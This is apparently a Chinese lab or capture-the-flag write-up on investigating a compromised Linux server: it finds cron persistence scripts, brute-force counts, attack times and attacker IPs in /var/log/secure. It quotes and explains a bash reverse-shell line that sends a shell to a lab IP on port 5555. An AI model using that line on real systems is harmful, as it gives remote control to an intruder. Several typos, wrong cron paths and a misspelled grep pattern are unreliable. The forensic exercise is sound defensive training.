任务环境说明:

✓ 服务器场景:Server2216(开放链接)

✓ 用户名:root密码:123456

1.黑客通过网络攻入本地服务器,通过特殊手段在系统中建立了多个异常进程找出启动异常进程的脚本,并将其绝对路径作为Flag值提交;





通过任务说明已经获取到root密码了,nmap扫描时发现开放了22端口直接ssh使用root用户进行登录



通过题目寻找异常脚本,脚本一般需要定时执行权限,所以进入定时任务目录查看定时任务

/var/splool/cron是存放用户定时任务的目录

Flag:/var/spool/cron/

2.黑客通过网络攻入本地服务器,通过特殊手段在系统中建立了多个异常进程,将恶意脚本的源文件所在的绝对路径作为Flag值提交; (多个路径之间以英文逗号分割,如:/etc/proc,/etc/my.cnf)

查看root到用户的定时任务 定时执行1.sh的脚本





那么我们回到/目录中使用find命令进行查找1.sh脚本

发现1.sh脚本存在于root目录,并且发现2.sh也存在

或者我们可以直接寻找root目录下的所有脚本

那么/var/spool/cron/存放了一个脚本 root目录下两个

Flag:/var/spool/cron/root,root/1.sh,root/2.sh

3.黑客在服务器某处存放了多个木马程序,请你找到此木马程序并清除木马,将木马建立连接所使用的端口号作为Flag值提交;

Cat 2.sh查看到端口为5555

# Bash -i是启动一个交互式的Bash Shell,允许用户在远程主机上执行命令

# >I& /dev/tcp/192.168.184.145/5555 尝试将shell发送到远程主机指定端口(5555)

# 0>$1 用户可以在远程连接上执行命令

Flag:5555

4.黑客通过网络攻入本地服务器,将黑客暴力破解服务器的次数作为Flag值提交;



Linux日志路径:/var/log

/var/log/secure 包含验证和授权方面信息(成功或者失败信息)

一般黑客都尝试破解ftp以及ssh 查看我们尝试筛选登录成功和失败的关键词

grep -o “Faied password“ /var/log/secure|uniq -c

grep:删选

-o:指定格式

要搜索的文本:“Faied password” 密码错误的文本

要搜索的文件路径:/var/log/secure、

| 管道符 再次输入第二个命令合并后输出为一个命令

uniq:删除重复行

-c:将每行重复错误次数作为输出前缀

Flag:1716

5.黑客攻入本地服务器,请你找出黑客成功暴力破解服务器的具体时间,将暴力破解的时间范围作为Flag值(提交的时间格式为:20220112 08:08:18-08:09:24)提交;





进行筛选时间 只显示文件头和文件尾,因为文件头记录了开始,文件尾部记录了结束的最后一次攻击,所以筛选头和尾

grep "Failed password" /var/log/secure-20210420|head -1 头

grep "Failed password" /var/log/secure-20210420|tail -1 尾

那么开始时间为

结束时间为:

Flag:secure-20210420 03:28:39-03:43:24

6.黑客攻入本地服务器,请你找出黑客入侵服务器时所使用的IP地址,将IP地址作为Flag值(若存在多个IP,IP地址之间以英文逗号分割,如:10.1.1.1,20.1.1.2)提交。



攻入说明登录成功了,那么只需要进行筛选登录成功的日志即可分析出ip

Grep “Accepted” secire-20210420

筛选出来的ip为192.168.184.146,192.168.184.1

Flag:192.168.184.146,192.168.184.1

知识点:

/var/spool/cron/是存放每个用户的定时任务 任务以用户名命名

/var/crontab/ 负责调度和管理维护任务

/var/cron.d/ 存放任何需要执行的定时任务文件和脚本

脚本还可以存放在 /etc/cron.hourly/ /etc/cron.daily/ /etc/cron.weekly/ /etc/cron.monthly

让脚本每时,天,月,执行一次